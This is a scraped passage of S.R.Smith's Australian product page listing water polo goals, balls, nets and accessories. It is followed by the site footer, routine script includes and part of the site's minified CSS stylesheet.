                            <h2 class="prodCatTitle">Anti Wave Club Folding Goal</h2>
                        </div>
                    </a>
                </div>
            </li>
            <li class="text-center col-md-3">
                <div class="productCard">
                    <a href="/en-au/products/water-polo-equipment/anti-wave-inflatable-water-polo-goals/">

                                                        <img src="/media/176291/inflatable-water-polo-600x480.jpg?anchor=center&amp;mode=crop&amp;width=300&amp;height=230&amp;rnd=132007898503330000" alt="Thumbnail for Inflatable Goals" title="Inflatable Goals" />
                        <div class="cardText">
                            <h2 class="prodCatTitle">Anti Wave Inflatable Water Polo Goals</h2>
                        </div>
                    </a>
                </div>
            </li>
            <li class="text-center col-md-3">
                <div class="productCard">
                    <a href="/en-au/products/water-polo-equipment/anti-wave-club-wall-goal/">

                                                        <img src="/media/176295/water-polo-wall-goal-600x480.jpg?anchor=center&amp;mode=crop&amp;width=300&amp;height=230&amp;rnd=132007898560730000" alt="Thumbnail for Anti Wave Club Wall Goal" title="Anti Wave Club Wall Goal" />
                        <div class="cardText">
                            <h2 class="prodCatTitle">Anti Wave Club Wall Goal</h2>
                        </div>
                    </a>
                </div>
            </li>
            <li class="text-center col-md-3">
                <div class="productCard">
                    <a href="/en-au/products/water-polo-equipment/anti-wave-flippa-folding-goal/">

                                                        <img src="/media/176290/anti-wave-flippa-goal_knockout.jpg?anchor=center&amp;mode=crop&amp;width=300&amp;height=230&amp;rnd=132007898491100000" alt="Thumbnail for Anti Wave Flippa Folding - High Res" title="Anti Wave Flippa Folding - High Res" />
                        <div class="cardText">
                            <h2 class="prodCatTitle">Anti Wave Flippa Folding Goal</h2>
                        </div>
                    </a>
                </div>
            </li>
            <li class="text-center col-md-3">
                <div class="productCard">
                    <a href="/en-au/products/water-polo-equipment/field-lines/">

                                                        <img src="/media/176283/field-lines2-600x480.jpg?anchor=center&amp;mode=crop&amp;width=300&amp;height=230&amp;rnd=132007898335230000" alt="Thumbnail for Field Lines 2" title="Field Lines 2" />
                        <div class="cardText">
                            <h2 class="prodCatTitle">Field Lines</h2>
                        </div>
                    </a>
                </div>
            </li>
            <li class="text-center col-md-3">
                <div class="productCard">
                    <a href="/en-au/products/water-polo-equipment/anti-wave-water-polo-balls/">

                                                        <img src="/media/050b4m41/anti-wave-water-polo-balls.jpeg?anchor=center&amp;mode=crop&amp;width=300&amp;height=230&amp;rnd=133977258762100000" alt="Thumbnail for Anti Wave Water Polo Balls (Size 3, 4, 5)" title="Anti Wave Water Polo Balls (Size 3, 4, 5)" />
                        <div class="cardText">
                            <h2 class="prodCatTitle">Anti Wave Water Polo Balls</h2>
                        </div>
                    </a>
                </div>
            </li>
            <li class="text-center col-md-3">
                <div class="productCard">
                    <a href="/en-au/products/water-polo-equipment/replacement-nets/">

                                                        <img src="/media/177343/water-polo-net.jpg?anchor=center&amp;mode=crop&amp;width=300&amp;height=230&amp;rnd=132007898755400000" alt="Thumbnail for Water Polo Net" title="Water Polo Net" />
                        <div class="cardText">
                            <h2 class="prodCatTitle">Replacement Nets</h2>
                        </div>
                    </a>
                </div>
            </li>
            <li class="text-center col-md-3">
                <div class="productCard">
                    <a href="/en-au/products/water-polo-equipment/replacement-canvas/">

                                                        <img src="/media/177340/water-polo-replacement-canvas.jpg?anchor=center&amp;mode=crop&amp;width=300&amp;height=230&amp;rnd=132007898663970000" alt="Thumbnail for Water Polo Replacement Canvas" title="Water Polo Replacement Canvas" />
                        <div class="cardText">
                            <h2 class="prodCatTitle">Replacement Canvas</h2>
                        </div>
                    </a>
                </div>
            </li>
            <li class="text-center col-md-3">
                <div class="productCard">
                    <a href="/en-au/products/water-polo-equipment/ball-release-system/">

                                                        <img src="/media/177344/wp-ball-release-system.jpg?anchor=center&amp;mode=crop&amp;width=300&amp;height=230&amp;rnd=132007898779370000" alt="Thumbnail for Water Polo Ball Release System - High Res" title="Water Polo Ball Release System - High Res" />
                        <div class="cardText">
                            <h2 class="prodCatTitle">Ball Release System</h2>
                        </div>
                    </a>
                </div>
            </li>
            <li class="text-center col-md-3">
                <div class="productCard">
                    <a href="/en-au/products/water-polo-equipment/foldable-storage-bin/">

                                                        <img src="/media/177341/foldable-storage-bin.jpg?anchor=center&amp;mode=crop&amp;width=300&amp;height=230&amp;rnd=132007898718300000" alt="Thumbnail for Foldable Storage Bin in Use - High Res" title="Foldable Storage Bin in Use - High Res" />
                        <div class="cardText">
                            <h2 class="prodCatTitle">Foldable Storage Bin</h2>
                        </div>
                    </a>
                </div>
            </li>
            <li class="text-center col-md-3">
                <div class="productCard">
                    <a href="/en-au/products/water-polo-equipment/senior-1080-folding-goal/">

                                                        <img src="/media/179527/senior-1080.jpg?anchor=center&amp;mode=crop&amp;width=300&amp;height=230&amp;rnd=132768278280800000" alt="Thumbnail for Senior 1080" title="Senior 1080" />
                        <div class="cardText">
                            <h2 class="prodCatTitle">Water Polo Senior 1080 Folding Goal</h2>
                        </div>
                    </a>
                </div>
            </li>
            <li class="text-center col-md-3">
                <div class="productCard">
                    <a href="/en-au/products/water-polo-equipment/anti-global-goal/">

                                                        <img src="/media/180337/global-goal-main.jpg?anchor=center&amp;mode=crop&amp;width=300&amp;height=230&amp;rnd=132724155689730000" alt="Thumbnail for Global Goal Main" title="Global Goal Main" />
                        <div class="cardText">
                            <h2 class="prodCatTitle">Anti Global Goal</h2>
                        </div>
                    </a>
                </div>
            </li>
    </ul>



    </main>
</div>







    </div>



<footer role="contentinfo"  style="background: scroll gray url(/media/179809/lounger-header-image.jpg?anchor=center&mode=crop&width=1920&height=850&rnd=133155967979270000) center no-repeat; background-size: cover;">
    <div class="overlay">
        <section class="container-lg">

            <div class="row">
                <section class="col-md-4 vcard">
                    <div class="row">
                        <div class="col-md-12 col-sm-4 footer-logo"><a href="/en-au/" class="logo">S.R.Smith</a></div>
                            <div class="col-md-12 col-sm-4">
                                <p><strong>For all residential product enquiries</strong>, please contact us:<br /><strong>Retail customers</strong>: <a href="tel:+1300763021">1300 763 021</a> operator dial line 3<br /><strong>Trade customers</strong>: <a href="tel:+1300763021">1300 763 021</a> operator dial line 2</p>
<p>For all <strong>commercial, pool programming and access enquiries contact</strong>: <a href="tel:+0738122283">(07) 3812 2283</a> or email us at <a href="mailto:au.commercial@fluidra.com">au.commercial@fluidra.com</a></p>
                            </div>

                        <label class="lang-toggle-footer col-md-12 col-sm-4" for="langToggleFooter"><i class="icon-globe"></i> <span>Australia</span></label>
                        
                        <div class="langs footer-langs langCountrySelectorWrapper">
                            <form>
                                <select id="langSelectFooter" size="5">
                                        <option value="en-us">United States</option>
                                        <option value="en-au">Australia</option>
                                        <option value="en-eu">Europe</option>
                                        <option value="es-es">Spain</option>
                                        <option value="fr-fr">France</option>
                                </select>
                            </form>
                        </div>

                    </div>
                </section>

                <div class="col-md-8 footer-nav">
                    <div class="row">
                            <div class="col-sm-4">
                                <h2><label for="mobileHelpSupport">Help &amp; Support</label></h2>
                                <input type="checkbox" class="mobile-toggle invis" id="mobileHelpSupport" />
                                <ul>
                                        <li><a href="/en-au/customer-service/product-registration/">Register Your Product</a></li>
                                        <li><a href="/en-au/customer-service/warranty-information/">Warranty Information</a></li>
                                        <li><a href="/en-au/faq/">FAQ</a></li>
                                        <li><a href="/en-au/customer-service/care-maintenance/">Care &amp; Maintenance</a></li>
                                        <li><a href="/en-au/customer-service/lift-troubleshooting/">Pool Lift Troubleshooting</a></li>
                                </ul>
                            </div>
                                                    <div class="col-sm-4">
                                <h2><label for="mobileAbout"> About S.R.Smith</label></h2>
                                <input type="checkbox" class="mobile-toggle invis" id="mobileAbout" />
                                <ul>
                                        <li><a href="/en-au/who-we-are/">Who We Are</a></li>
                                        <li><a href="/en-au/contact-us/">Contact Us</a></li>
                                        <li><a href="/en-au/terms-of-use/">Terms of Use</a></li>
                                        <li><a href="/en-au/privacy-policy/">Privacy Policy</a></li>
                                        <li><a href="/en-au/news/">News</a></li>
                                        <li><a href="/en-au/site-map/">Site Map</a></li>
                                        <li><a href="/en-au/patents/">Patents</a></li>
                                        <li><a href="/en-au/blog/">Blog</a></li>
                                </ul>
                            </div>
                                                    <div class="col-sm-4">
                                <h2><label for="mobileDealerResources">Dealer Resources</label></h2>
                                <input type="checkbox" class="mobile-toggle invis" id="mobileDealerResources" />
                                <ul>
                                        <li><a href="/en-au/safety/">Safety</a></li>
                                        <li><a href="/en-au/trade-central/">Trade Central</a></li>
                                </ul>
                            </div>
                    </div>
                </div>
                


<ul class="social-links">
        <li><a href="https://www.facebook.com/srsmithpools" title="Facebook" target="_blank"><i class="icon-facebook"></i></a></li>
                <li><a href="http://twitter.com/srsmithllc" title="Twitter" target="_blank"><i class="icon-twitter"></i></a></li>
                <li><a href="http://www.youtube.com/srsmithllc" title="YouTube" target="_blank"><i class="icon-youtube"></i></a></li>
</ul>

                <section class="info col-sm-12">
                    <div class="site-info">
                        <div class="fluidra-brand">
                            <h3 class="fluidra-title">
                                A Fluidra Brand
                            </h3>
                        </div>
                        <p>&copy; 2026 S.R.Smith LLC</p>
                    </div>

                </section>
            </div>
        </section>
    </div>
</footer>
    

    
    <script defer type="text/javascript" src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.1/dist/js/bootstrap.bundle.min.js"></script>

    
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.2/jquery.min.js"></script>

    <script src="//ajax.aspnetcdn.com/ajax/jquery.validate/1.9/jquery.validate.min.js"></script>
    <script src="//ajax.aspnetcdn.com/ajax/mvc/4.0/jquery.validate.unobtrusive.js"></script>
    <script src="/Scripts/libraries/responsive.min.js?v=ea5d0b02fa056292503b1069a40fbce7"></script>
    <script src="/Scripts/libraries/jquery.mobile.custom.min.js?v=74ee4c679b03074b55a1da9bbbe29cf5"></script>
    <script src="/Scripts/vendor/mmenu.js?v=59bb44c3469440fe74f412deebfc11cc"></script>
    <script src="/Scripts/srsm.functions.js?v=16d652aa93dcea8438a08d23d78b7f52"></script>

    
    <link rel="stylesheet" href="/css/jquery.fancybox/jquery.fancybox.css?v=5a1b341da795f8fb6e8e824bea0fc7bf" />
    <link rel="stylesheet" href="/css/jquery.fancybox/helpers/jquery.fancybox-buttons.css?v=24868e05e2a7d05b608f4cfae463bf50" type="text/css" media="screen" />
    <script type="text/javascript" src="/Scripts/vendor/jquery.fancybox/jquery.fancybox.pack.js?v=b6d0034563763b4bb7da451d54301c9f"></script>
    <script type="text/javascript" src="/Scripts/vendor/jquery.fancybox/helpers/jquery.fancybox-media.js?v=6678e85abb8dd42be4cdee2812a4d721"></script>
    <script type="text/javascript" src="/Scripts/srsm.videopopup.js?v=e349e9cbd8110e835822687ff402cd92"></script>

    
    



    <script>
        $(document).ready(function () {
            if (0 > 0) {
                // Only do this if the flyout is even rendered as some pages exclude this from rendering. PW:RB
                if ($("#registerFlyout") !== undefined) {
                    $("#registerFlyout").hide();
                    setTimeout(function () {
                        $("#registerFlyout").show();
                    }, 1000 * 0); // <-- time in milliseconds
                }
            }
        });
    </script>

    <!-- Act-On Tracking -->
    <script>/*<![CDATA[*/(function (w, a, b, d, s) { w[a] = w[a] || {}; w[a][b] = w[a][b] || { q: [], track: function (r, e, t) { this.q.push({ r: r, e: e, t: t || +new Date }); } }; var e = d.createElement(s); var f = d.getElementsByTagName(s)[0]; e.async = 1; e.src = '//pages.srsmith.com/cdnr/forpci91/acton/bn/tracker/27067'; f.parentNode.insertBefore(e, f); })(window, 'ActOn', 'Beacon', document, 'script'); ActOn.Beacon.track();/*]]>*/</script>

<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=3&cb=173608301" async></script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.srsmith.com/Css/styles-v7.min.css?v=e91ce3a398bd72bbc5ef8b1f1827cae3
body_size: 25871
content:
@import "externals/bootstrap5.min.css";@font-face{font-family:icomoon;font-style:normal;font-weight:400;src:url(fonts/icomoon.eot?749xmd);src:url(fonts/icomoon.eot?#iefix749xmd) format("embedded-opentype"),url(fonts/icomoon.woff2?749xmd) format("woff2"),url(fonts/icomoon.ttf?749xmd) format("truetype"),url(fonts/icomoon.woff?749xmd) format("woff"),url(fonts/icomoon.svg?749xmd#icomoon) format("svg")}@font-face{font-family:srsm-social;font-style:normal;font-weight:400;src:url(fonts/srsm-social.eot?10330236);src:url(fonts/srsm-social.eot?10330236#iefix) format("embedded-opentype"),url(fonts/srsm-social.woff?10330236) format("woff"),url(fonts/srsm-social.ttf?10330236) format("truetype"),url(fonts/srsm-social.svg?10330236#srsm-social) format("svg")}[class*=" icon-"],[class^=icon-]{speak:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-family:icomoon;font-style:normal;font-variant:normal;font-weight:400;line-height:1;text-transform:none}.icon-bulkhead:before{content:"\e610"}.icon-lighting:before{content:"\e60b"}.icon-houzz:before{content:"\e60f"}.icon-lift:before{content:"\e608"}.icon-slide:before{content:"\e60c"}.icon-startingblock:before{content:"\e60d"}.icon-youtube:before{content:"\e60e"}.icon-circle-chevron-down:before{content:"\e601"}.icon-facebook:before{content:"\e603"}.icon-google:before{content:"\e604"}.icon-pinterest:before{content:"\e605"}.icon-tools:before{content:"\e606"}.icon-twitter:before{content:"\e607"}.icon-menu:before{content:"\e609"}.icon-assignment:before{content:"\e600"}.icon-trending-neutral:before{content:"\e60a"}.icon-close:before{content:"\e602"}.icon-search:before{content:"\f002"}.icon-map-marker:before{content:"\f041"}.icon-check-square-o:before{content:"\f046"}.icon-plus-circle:before{content:"\f055"}.icon-times-circle:before{content:"\f057"}.icon-question-circle:before{content:"\f059"}.icon-square-o:before{content:"\f096"}.icon-twitter2:before{content:"\f099"}.icon-facebook2:before{content:"\f09a"}.icon-globe:before{content:"\f0ac"}.icon-pinterest2:before{content:"\f0d2"}.icon-caret-down:before{content:"\f0d7"}.icon-caret-up:before{content:"\f0d8"}.icon-comments-o:before{content:"\f0e6"}.icon-angle-right:before{content:"\f105"}.icon-angle-down:before{content:"\f107"}.icon-circle-o:before{content:"\f10c"}.icon-youtube-play:before{content:"\f16a"}.icon-dot-circle-o:before{content:"\f192"}.icon-sphere:before{content:"\eb0c"}.icon-instagram:before{content:"\e800"}.share [class*=" icon-"],.share [class^=icon-]{left:0;position:absolute;right:0;top:50%;transform:translateY(-50%)}.share .icon-envelope{background-image:url(/Css/fonts/envelope_icon.svg);background-position:50%;background-repeat:no-repeat;background-size:57%;color:#fff;display:block;height:100%;transition:all .5s ease;width:100%}.share .icon-envelope:hover{background-image:url(/Css/fonts/envelope_icon_hover.svg)}.share .icon-envelope:before{content:"\f0d3"}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,small,span,strike,strong,summary,table,tbody,td,tfoot,th,thead,time,tr,tt,u,ul,var,video{border:0;font-size:100%;font:inherit;margin:0;padding:0;vertical-align:baseline}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}table{border-collapse:collapse;border-spacing:0}body{font:18px/32px HelveticaNeue Roman,sans-serif;overflow-x:hidden;position:relative}h1{font-family:HelveticaNeue Thin,sans-serif;font-size:4.4444444444em;line-height:1.3em;margin-bottom:.5em;text-align:center;text-transform:uppercase}@media (max-width:75em){h1{font-size:3.3333333em}}@media (max-width:48em){h1{font-size:1.8571428571em}}h2{font-family:HelveticaNeue Bold,sans-serif;font-size:1em;line-height:1.3em;margin-bottom:.5em;text-transform:uppercase}h2.prodCatTitle{font-family:HelveticaNeue Roman,sans-serif;font-size:18px/32px "HelveticaNeue Roman",sans-serif,sans-serif;line-height:1.5em;margin-bottom:1em;text-transform:none}h3{font-family:HelveticaNeue Bold,sans-serif;line-height:1.3em;margin-bottom:.5em}h4{border-top:1px solid #c9c9c9;font-family:HelveticaNeue Thin,sans-serif;margin-bottom:.25em}p{margin-bottom:1em}blockquote{color:#00a1cb;font-family:HelveticaNeue Thin,sans-serif;font-size:1.6em;letter-spacing:.05em;line-height:1.5em;padding:2em;position:relative}@media (max-width:37.5em){blockquote{padding:1em}}blockquote cite{font-style:italic}strong{font-weight:700}em{font-style:italic}a{color:#24adae;cursor:pointer;text-decoration:none;transition:all .5s ease}a:active,a:hover{outline:none}a:hover{color:#c9c9c9;text-decoration:none}button{transition:all .5s ease}.form-control{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-clip:padding-box;border:0;border-radius:0;padding:.375rem .75rem}.readonly,input[type=date],input[type=email],input[type=text],select,textarea{background:#fff;border:1px solid silver;border-radius:0;color:#222;display:block;font-family:inherit;height:2rem;margin-bottom:1rem;padding:.25rem;width:100%}table{-webkit-hyphens:auto;hyphens:auto}table td,table th{padding:1em}table tbody tr:nth-child(odd){background:#fafafa}img[style*=left]{margin:0 1em 1em 0}img[style*=right]{margin:0 0 1em 1em}.ao-form label.ao-combo-label span{display:inline-block;margin-right:20px}.ao-form span.ao-required{color:red}.ao-form>span:first-child{display:inline-block;font-family:HelveticaNeue Bold,sans-serif;height:1em;line-height:1em}.ao-form input[type=checkbox],.ao-form input[type=radio]{cursor:pointer;float:left;height:30px;margin:.25em 1em 0 0;width:30px}.ao-form input[type=checkbox]+span,.ao-form input[type=radio]+span{display:inline-block;margin-top:5px;vertical-align:top}.ao-form select{height:auto;margin-bottom:.5em}.ao-form.required>span:first-child:after{color:#24adae;content:"*"}sup{font-size:55%;line-height:0;margin:0 3px;top:-5px;vertical-align:baseline}h1 sup{top:-1em}.pseudo-label{display:inline-block;font-family:HelveticaNeue Bold,sans-serif;height:1em;line-height:1em}input[type=email],input[type=file],input[type=month],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text]{height:auto;margin-bottom:.5em;padding:.36em}input[type=email]:focus,input[type=file]:focus,input[type=month]:focus,input[type=number]:focus,input[type=password]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=text]:focus{outline:1px solid #e7bc51}select{cursor:pointer;margin-bottom:.5em;padding:.3em 2em .3em .45em}@media (max-width:48em){select{padding:.25em 2em .25em .45em}}select:focus{outline:1px solid #e7bc51}textarea{min-height:175px;padding:.35em}textarea:focus{outline:2px solid #24adae}::-moz-placeholder{color:#989898}::placeholder{color:#989898}.ng-cloak,.x-ng-cloak,[data-ng-cloak],[ng-cloak],[ng\:cloak],[x-ng-cloak]{display:none!important}.invis,.invis[type=checkbox],.invis[type=file],.invis[type=password],.invis[type=radio],.invis[type=text]{display:none;height:0;visibility:hidden}input[type=checkbox]:focus,input[type=radio]:focus{cursor:pointer;outline:none}.checkbox,.radiobox{cursor:pointer;margin-bottom:.5em}.checkbox span,.radiobox span{display:inline-block;padding-left:1.4em;position:relative;text-indent:-1.3em;transition:all .5s ease;vertical-align:middle;width:90%}.checkbox span:before,.radiobox span:before{display:inline-block;font-family:icomoon;font-size:1.1em;margin-right:.25em;text-indent:0;transition:all .5s ease;vertical-align:middle;width:20px}@media (max-width:27em){.checkbox span:before,.radiobox span:before{width:15px}}.checkbox input[type=checkbox],.checkbox input[type=radio],.radiobox input[type=checkbox],.radiobox input[type=radio]{display:none}.checkbox span:before{content:"\f096"}.checkbox input[type=checkbox]:checked+span:before,.checkbox input[type=checkbox]:checked~.checkbox-label:before{content:"\f046"}.radiobox span:before{content:"\f10c"}.radiobox input[type=radio]:checked+span:before{content:"\f192"}.input-group input{border-right:none;margin-bottom:0}.input-group .supplement{background:transparent;border:1px solid #c9c9c9;color:#000}.pull-right{float:right}.row .no-gutter select[class*=col-]+input[class*=col-],.row .no-gutter select[class*=col-]+select[class*=col-],.row .no-gutter select[class*=col-]+textarea[class*=col-],.row .no-gutter textarea[class*=col-]+input[class*=col-],.row .no-gutter textarea[class*=col-]+select[class*=col-],.row .no-gutter textarea[class*=col-]+textarea[class*=col-],.row .no-gutter>input[class*=col-]+input[class*=col-],.row .no-gutter>input[class*=col-]+select[class*=col-],.row .no-gutter>input[class*=col-]+textarea[class*=col-]{margin-left:-1px}[class*=block-row-]>*{display:inline-block;float:none;margin-right:-.25em;vertical-align:top}.text-right{text-align:right}.well{border:1px solid #e7e7e7;padding:20px}#content a[role=button],.pseudo-button,a[role=button],button,input[type=submit]{background:#e7bc51;border:none;color:#fff;display:inline-block;line-height:1.2em;max-width:100%;padding:.7em 25px;text-align:center;text-transform:uppercase;transition:all .5s ease}#content a[role=button]:hover,.pseudo-button:hover,a[role=button]:hover,button:hover,input[type=submit]:hover{background:#c9c9c9;border:none}#content a[role=button].btn-clear,.pseudo-button.btn-clear,a[role=button].btn-clear,button.btn-clear,input[type=submit].btn-clear{background:transparent;color:#000;text-transform:lowercase}#content a[role=button].btn-clear:hover,.pseudo-button.btn-clear:hover,a[role=button].btn-clear:hover,button.btn-clear:hover,input[type=submit].btn-clear:hover{color:#989898}@media (max-width:37.5em){#content a[role=button].btn-warning,.pseudo-button.btn-warning,a[role=button].btn-warning,button.btn-warning,input[type=submit].btn-warning{background:#bf4331;color:#fff}}#content a[role=button].btn-warning:hover,.pseudo-button.btn-warning:hover,a[role=button].btn-warning:hover,button.btn-warning:hover,input[type=submit].btn-warning:hover{background:#bf4331;color:#fff}#content a[role=button].configurator-link .icon-tools,.pseudo-button.configurator-link .icon-tools,a[role=button].configurator-link .icon-tools,button.configurator-link .icon-tools,input[type=submit].configurator-link .icon-tools{display:none}.pseudo-link{color:#24adae;transition:all .5s ease}.pseudo-link:hover{color:#c9c9c9}.adr,.country-name,.extended-address,.street-address,.tel,.url,.vcard{display:block}.intro{margin-bottom:2em;text-align:center}.intro h1{margin-bottom:0}.overlay{height:100%;position:relative;width:100%}#intro ol,#intro ul,.TextPage #primary ol,.TextPage #primary ul{margin:0 0 1.25em 20px;padding:0 0 0 20px}#intro ul,.TextPage #primary ul{list-style-type:disc}#intro ol,.TextPage #primary ol{list-style-type:decimal;margin-left:25px}#intro li,.TextPage #primary li{margin:0 0 .25em}.figure-list img{display:inline-block;vertical-align:top;width:250px}@media (max-width:37.5em){.figure-list img{display:inline;float:right;margin-bottom:.25em;margin-left:15px;width:100px}}.figure-list .info{display:inline-block;margin-left:15px;vertical-align:top;width:calc(100% - 270px)}@media (max-width:37.5em){.figure-list .info{display:block;margin-left:0;width:100%}}.pop-up{display:none}#popupToggle:checked~.pop-up{display:block}ul.social-links{float:right;text-align:right;z-index:9}@media (max-width:37.5em){ul.social-links{float:none;text-align:center}}ul.social-links li{display:inline-block}ul.social-links a{color:#989898!important;display:block;font-size:38px;height:100%;margin-bottom:5px;width:100%}ul.social-links a:hover{color:#24adae!important}ul.social-links li.linkedin{background-image:url(/Css/images/linkedin-icon.png);background-repeat:no-repeat;background-size:32px 32px;height:32px;width:32px}ul.social-links li.linkedin:hover{background-image:url(/Css/images/linkedin-icon-hover.png);background-repeat:no-repeat;background-size:32px 32px;cursor:pointer}@media (-ms-high-contrast:active),(-ms-high-contrast:none){ul.social-links li.linkedin{height:100%;width:100%}}ul.social-links li.instagram{background-image:url(/Css/images/instagram-icon.png);background-repeat:no-repeat;background-size:32px 32px;height:32px;width:32px}ul.social-links li.instagram:hover{background-image:url(/Css/images/instagram-icon-hover.png);background-repeat:no-repeat;background-size:32px 32px;cursor:pointer}@media (-ms-high-contrast:active),(-ms-high-contrast:none){ul.social-links li.instagram{height:100%;width:100%}}.clearfix{clear:both}.rte-content ul{list-style:disc}.rte-content ol{list-style:decimal}form{position:relative}form>fieldset{border-bottom:1px solid #c9c9c9;margin-bottom:1em;opacity:.2;padding-bottom:1em;pointer-events:none;transition:all .5s ease}form>fieldset:last-of-type{border-bottom:none;margin-bottom:0;padding-bottom:0}form>fieldset.active{opacity:1;pointer-events:all}form .primary{display:inline-block;padding-right:7%;vertical-align:top;width:calc(100% - 184px)}@media (max-width:62em){form .primary{padding-right:0;width:100%}}form .secondary{border:1px solid #c9c9c9;display:inline-block;overflow:hidden;padding:15px 0 0;width:170px}@media (max-width:62em){form .secondary{width:100%}}form .secondary li{font-size:14px;line-height:1.4em;margin:0 15px 15px;position:relative;width:140px}@media (max-width:62em){form .secondary li{float:left;max-width:calc(50% - 30px)}}form .secondary li:hover img{border:1px solid #24adae}form .secondary img{border:1px solid #c9c9c9}form .add{font-size:14px;line-height:1.3em;max-height:2em;overflow:hidden;transition:all .5s ease}form .add i{color:#989898}form .row button,form.row button{width:100%}form .cancel{background:none;color:#000;font-size:1.5428571429em;padding:0;position:absolute;right:-.5em;top:-.5em}form .cancel i{background:#fff;border-radius:10px;line-height:.5em;width:10px}fieldset{margin-bottom:1.5em}.help{font-size:14px;line-height:1.3em;margin-bottom:.5em}a[role=button]+.help,button+.help{margin-top:1em}.inline-help{display:inline-block;font-family:HelveticaNeue Roman,sans-serif;font-size:14px;line-height:1.3em}.help-alt{color:#c9c9c9}.help-alt.city-state{margin-top:2.4em}@media (max-width:37.5em){.help-alt.city-state{margin-top:0}}.city-state{margin-top:1.7em}@media (max-width:37.5em){.city-state{margin-top:0}}.tab-labels{background:#e7bc51;border:1px solid #e7bc51;color:#fff}.tab-labels label{border-left:1px solid #fff;cursor:pointer;line-height:2.5em;transition:all .5s ease}@media (max-width:37.5em){.tab-labels label{border-left:none;border-top:1px solid #fff}}.tab-labels label:first-child{border-left:none}@media (max-width:37.5em){.tab-labels label:first-child{border-top:none}}.tab-labels label.active,.tab-labels label:hover{background:#fff;border-left:1px solid #e7bc51;color:#e7bc51}@media (max-width:37.5em){.tab-labels label.active,.tab-labels label:hover{border-left:none;border-top:1px solid #e7bc51}}.tab-labels label.active:first-child,.tab-labels label:hover:first-child{border-left:none}@media (max-width:37.5em){.tab-labels label.active:first-child,.tab-labels label:hover:first-child{border-top:none}}.uploads{text-align:center}.uploads label{border:1px solid #c9c9c9;margin-bottom:.5em;padding:2em 1em}.uploads .help{font-size:.7em}.uploads input{border:none;font-size:16px;line-height:1.3em;margin-right:0}.validation-summary-errors{color:red}@media (max-width:768px){.pn-table tbody th{left:-9999px;position:absolute;top:-9999px}.srs-responsive-table table,.srs-responsive-table tbody,.srs-responsive-table td,.srs-responsive-table th,.srs-responsive-table thead,.srs-responsive-table tr{display:block}.srs-responsive-table thead:not(.pn-primary) tr{left:-9999px;position:absolute;top:-9999px}.srs-responsive-table tr{border:1px solid #ccc;margin-bottom:15px}.srs-responsive-table td{border:none;border-bottom:1px solid #dddfe2;position:relative;text-align:left;white-space:normal}.srs-responsive-table td:before{content:attr(data-title);display:inline-block;font-size:16px;font-weight:700;min-height:22px;padding-right:10px;text-align:left;vertical-align:top;width:45%}.srs-responsive-table td>*{display:inline-block}}table.responsive-table{line-height:1.3em}@media (max-width:38em){table.responsive-table tbody,table.responsive-table td,table.responsive-table th,table.responsive-table thead,table.responsive-table tr{display:block}table.responsive-table{border-collapse:collapse;display:block}table.responsive-table thead tr{left:-9999px;position:absolute;top:-9999px}table.responsive-table tr:nth-child(2n){background:none}}table.responsive-table td{vertical-align:middle}@media (max-width:38em){table.responsive-table td{border:none;border-bottom:1px solid #000;padding:10px 10px 10px 50%;position:relative;text-align:left}table.responsive-table td:before{left:10px;padding-right:10px;position:absolute;top:10px;white-space:nowrap;width:45%}}.main-wrapper{margin:auto}img.responsive{max-width:100%}#content{padding-bottom:4em;padding-top:3em;position:relative}table{max-width:100%;width:100%}.readonly,input,select,textarea{background:#fff;border:1px solid silver;border-radius:0;color:#222;font-family:inherit;height:2rem;padding:.25rem;width:100%}.readonly,input,label,legend,select,textarea{display:block;margin-bottom:1rem}.btn-group,.input-group{border-collapse:separate;display:table;margin-bottom:1rem;position:relative;width:100%}.btn-group>*,.input-group>*{display:table-cell;margin-bottom:0}.input-group-addon.supplement{text-align:center}#intro{border-bottom:1px solid #c9c9c9;margin-bottom:1em}#map{background:#989898;height:100%;width:100%}@media (max-width:62em){#map{height:400px}}@media (max-width:48em){#map{height:300px}}#map [aria-hidden=true]{display:block}.action-sections{border-top:1px solid #c9c9c9;margin-bottom:4em;margin-top:2em;padding-top:1em}.action-sections img{max-height:343px;max-width:100%}.action-sections ul{list-style:none!important}.action-sections li{border-right:1px solid #c9c9c9;list-style-type:none;padding:1em 2em}.action-sections li:last-child{border-right:none}.action-sections li>i{color:#989898;font-size:5.5555555556em}.action-sections h2{margin-bottom:1em}.action-sections p{margin-bottom:0;margin-top:1em}header.header-srs{background:#fff;height:87px;position:relative;z-index:102}header.header-srs>.container-lg{height:100%}header.header-srs .header-content{align-items:center;display:flex;flex-wrap:nowrap;height:100%;justify-content:space-between}header.header-srs .header-right{align-items:center;display:flex;flex-wrap:nowrap;justify-content:flex-end}header.header-srs .header-right .contact-link-position,header.header-srs .header-right .header-search-button,header.header-srs .header-right .srs-header-dropdown{display:none}@media (min-width:991px){header.header-srs .header-right .contact-link-position,header.header-srs .header-right .header-search-button,header.header-srs .header-right .srs-header-dropdown{display:block}}header.header-srs .header-right .wtb-mobile-link{color:#24adae;display:block;font-size:2em;margin-left:30px}@media (min-width:991px){header.header-srs .header-right .wtb-mobile-link{display:none}}header.header-srs .logo-header{display:inline-block;height:100%;line-height:0;margin-bottom:0;padding:20px 0}header.header-srs .srs-logo{display:inline-block;height:30px;vertical-align:middle;width:159px}header.header-srs a.header-search-button{color:#000;font-size:1.3em;margin-left:30px}header.header-srs #country-node-wrapper{display:none;font-size:1.3em;margin-left:40px}header.header-srs #country-node-wrapper button.country-description-block{background-color:transparent;border:0;color:#000;cursor:pointer;font-size:11px;padding:0;position:relative;text-align:left;width:auto}header.header-srs #country-node-wrapper button.country-description-block:after{display:none}header.header-srs 